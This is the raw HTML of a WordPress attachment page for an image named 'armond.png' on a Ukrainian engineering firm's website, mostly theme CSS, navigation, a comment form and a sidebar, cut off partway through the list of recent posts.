<link rel="https://api.w.org/" href="https://mpi.org.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mpi.org.ua/wp-json/wp/v2/media/858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpi.org.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mpi.org.ua/?p=858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mpi.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpi.org.ua%2Farmond-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mpi.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpi.org.ua%2Farmond-png%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

/* Contact Form 7 Input CSS 
---------------------------*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
textarea {
	font-size: 16px;
	background-color: #f5f5f5;
	border: 1px solid #003BD3;
	width: 95%;
	padding: 2%;
-webkit-box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
-moz-box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
}
.wpcf7-textarea {
	font-size: 16px;
	background-color: #f5f5f5;
	border: 1px solid #003BD3;
	width: 95%;
	padding: 2%;
-webkit-box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
-moz-box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
box-shadow: -7px 4px 18px -4px rgba(0,59,211,1);
}
.wpcf7 label {
font-size: 18 px;
  color: black;
}


</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mpi.org.ua/wp-content/uploads/2019/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpi.org.ua/wp-content/uploads/2019/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpi.org.ua/wp-content/uploads/2019/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpi.org.ua/wp-content/uploads/2019/03/cropped-1-270x270.jpg" />
		<style id="wp-custom-css">
			/* Big title - Text margin left */.elementor-element.big-margin >.elementor-element-populated{margin-left:80px}/* Full width buttons on the last section */.elementor-element.full-btn .elementor-button{display:block}/* Add simple line icons to the header social menu */#oceanwp-social-menu span{font-family:simple-line-icons;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#oceanwp-social-menu .fa-twitter:before{content:"\e009"}#oceanwp-social-menu .fa-facebook:before{content:"\e00b"}#oceanwp-social-menu .fa-google-plus:before{content:"\e60d"}#oceanwp-social-menu .fa-instagram:before{content:"\e609"}/* Blog entries */.blog-entry.large-entry{max-width:833px;margin:0 auto 30px auto;text-align:center}.blog-entry.large-entry ul.meta li{float:none;display:inline-block}.blog-entry.large-entry ul.meta li:after{padding:0 4px 0 6px}.blog-entry.large-entry .blog-entry-summary{max-width:640px;margin:0 auto 20px auto}.blog-entry.large-entry .blog-entry-readmore a{font-weight:400;padding:10px 26px;border-radius:30px}ul.page-numbers{padding:30px 0 0}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-radius:50%}/* Widgets titles */.widget-title{position:relative;padding:0 0 10px;border:0}.widget-title:after{content:'';position:absolute;bottom:0;left:0;display:inline-block;background-color:#6e8fef;height:2px;width:28px}/* Footer bottom */#footer-bottom{padding:0}#footer-bottom-inner{padding:22px 0 20px;border-top:1px solid #eaeaea}#footer-bottom #footer-bottom-menu,#footer-bottom #copyright{float:none;width:100%;padding:0 !important;text-align:center}#footer-bottom #footer-bottom-menu a{padding:0 15px}#footer-bottom #footer-bottom-menu li:after{display:none}#footer-bottom #copyright{margin-top:20px}/* Responsive */@media (max-width:959px){.elementor-element.title-row >.elementor-element-populated{padding:20px}.elementor-element.big-title .elementor-heading-title{font-size:24px}.elementor-element.big-margin >.elementor-element-populated{margin-left:40px}}@media (max-width:767px){.elementor-element.big-margin >.elementor-element-populated{margin-top:20px;margin-left:0}}/** Start Envato Elements CSS:Blocks (136-3-fc37602abad173a9d9d95d89bbe6bb80) **/.envato-block__preview{overflow:visible !important}/** End Envato Elements CSS:Blocks (136-3-fc37602abad173a9d9d95d89bbe6bb80) **//** Start Envato Elements CSS:Blocks (73-3-f64f7bd8e81de57bc1df72206fdbe45a) **//* Newsletter Placeholder Text Alignment */.envato-kit-70-subscribe-form-inline .elementor-field-type-email input{padding-left:27px}.envato-kit-70-review-mobile .elementor-testimonial{flex-direction:column-reverse}/** End Envato Elements CSS:Blocks (73-3-f64f7bd8e81de57bc1df72206fdbe45a) **//** Start Envato Elements CSS:Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/.envato-block__preview{overflow:visible}/*Kit 69 Custom Styling for buttons */.envato-kit-69-slide-btn .elementor-button,.envato-kit-69-cta-btn .elementor-button,.envato-kit-69-flip-btn .elementor-button{border-left:0 !important;border-bottom:0 !important;border-right:0 !important;padding:15px 0 0 !important}.envato-kit-69-slide-btn .elementor-slide-button:hover,.envato-kit-69-cta-btn .elementor-button:hover,.envato-kit-69-flip-btn .elementor-button:hover{margin-bottom:20px}.envato-kit-69-menu .elementor-nav-menu--main a:hover{margin-top:-7px;padding-top:4px;border-bottom:1px solid #FFF}/* Fix menu dropdown width */.envato-kit-69-menu .elementor-nav-menu--dropdown{width:100% !important}/** End Envato Elements CSS:Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/.bl{color:#0020B2}.fotoround img{border-radius:50%}.spblack{color:black;font-size:20px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#003bef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#003bef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#003bef}.thumbnail:hover .link-post-svg-icon{background-color:#003bef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#003bef}.widget-title{border-color:#003bef}blockquote{border-color:#003bef}#searchform-dropdown{border-color:#003bef}.dropdown-menu .sub-menu{border-color:#003bef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#003bef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#003bef}.social-widget li.oceanwp-email a:hover{border-color:#003bef}#respond #cancel-comment-reply-link:hover{border-color:#003bef}body .contact-info-widget.big-icons li:hover i{border-color:#003bef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#003bef}blockquote,.wp-block-quote{border-left-color:#003bef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#003bef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#2170ba}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#000000}a{color:#2b47d1}a .owp-icon use{stroke:#2b47d1}a:hover{color:#3b08a8}a:hover .owp-icon use{stroke:#3b08a8}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0020b2}#scroll-top{border-radius:50px}#scroll-top{background-color:#eeeeee}#scroll-top:hover{background-color:#6e8fef}#scroll-top{color:#222222}#scroll-top .owp-icon use{stroke:#222222}#scroll-top:hover{color:#fcfcfc}#scroll-top:hover .owp-icon use{stroke:#222222}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{font-size:15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{font-size:15px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#222222}/* Blog CSS */.single-post .background-image-page-header .page-header-inner,.single-post .background-image-page-header .site-breadcrumbs{text-align:left}/* Header CSS */#site-header{border-color:rgba(255,255,255,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:95px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:86px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:71px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:93px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:119px}}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#222222}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#222222}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#ffffff}/* Footer Widgets CSS */#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Bottom CSS */#footer-bottom{padding:0}#footer-bottom{background-color:#141414}#footer-bottom,#footer-bottom p{color:#adadad}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#efe300}/* Typography CSS */body{font-family:Noto Sans;font-weight:300;font-size:15px;color:#777777}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Noto Sans;font-weight:700}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Josefin Sans;font-weight:800;font-size:15px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:700;font-size:45px;letter-spacing:1px;text-transform:uppercase}@media (max-width:480px){.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:20px}}.site-breadcrumbs{font-size:11px;letter-spacing:.6px;text-transform:uppercase}.sidebar-box .widget-title{font-size:11px;color:#222222}#footer-widgets .footer-box .widget-title{font-size:11px;color:#222222}#footer-bottom #copyright{font-family:Josefin Sans;font-weight:600;font-size:10px;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-family:Josefin Sans;font-weight:600;font-size:10px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-858 attachmentid-858 attachment-png wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme fullscreen-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs pagination-center elementor-default elementor-kit-1342" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-nine clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://mpi.org.ua/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://mpi.org.ua/wp-content/uploads/2019/04/logo541.png" class="custom-logo" alt="НПО МПИ. Мелитопольпроект инжиниринг" decoding="async" srcset="https://mpi.org.ua/wp-content/uploads/2019/04/logo541.png 500w, https://mpi.org.ua/wp-content/uploads/2019/04/logo541-150x150.png 150w, https://mpi.org.ua/wp-content/uploads/2019/04/logo541-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-343"><a href="https://mpi.org.ua/" class="menu-link"><span class="text-wrap">Головна</span></a></li><li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-582"><a href="#" class="menu-link"><span class="text-wrap">Послуги<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://mpi.org.ua/proektirovanie/" class="menu-link"><span class="text-wrap">Проектування</span></a></li>	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://mpi.org.ua/inzhiniring/" class="menu-link"><span class="text-wrap">Інжиніринг</span></a></li>	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://mpi.org.ua/komplektaciya/" class="menu-link"><span class="text-wrap">Комплектація</span></a></li></ul>
</li><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-350"><a href="https://mpi.org.ua/blog/" class="menu-link"><span class="text-wrap">Новини</span></a></li><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://mpi.org.ua/contact-me/" class="menu-link"><span class="text-wrap">КОНТАКТИ</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<div class="hamburger hamburger--3dx" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-minimal-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">armond.png</h1>

			
		
		<nav aria-label="Хлебные крошки" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mpi.org.ua" rel="home" aria-label="Главная" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Главная</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mpi.org.ua/armond-png/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">armond.png</span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
					<article class="image-attachment post-858 attachment type-attachment status-inherit hentry entry">
						<p><img width="200" height="150" src="https://mpi.org.ua/wp-content/uploads/2019/04/armond.png" class="attachment-full size-full" alt="" decoding="async" /></p>
						<div class="entry clr">
														
<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/armond-png/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://mpi.org.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Комментарий</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Ваш комментарий здесь..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Введите свое имя или имя пользователя, чтобы прокомментировать</label><input type="text" name="author" id="author" value="" placeholder="Имя (обязательно)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Введите свой email-адрес, чтобы прокомментировать</label><input type="text" name="email" id="email" value="" placeholder="Email (обязательно)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Введите URL вашего веб-сайта (необязательно)</label><input type="text" name="url" id="url" value="" placeholder="Веб-сайт" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Оставить комментарий" /> <input type='hidden' name='comment_post_ID' value='858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->
						</div><!-- .entry -->
					</article><!-- #post -->

				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Основная боковая панель">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://mpi.org.ua/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Поиск на сайте</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-7/">ЗАЯВА  ПРО  НАМІРИ</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-mistechko/">Заява про наміри містечко.</a>
									</li>
											<li>
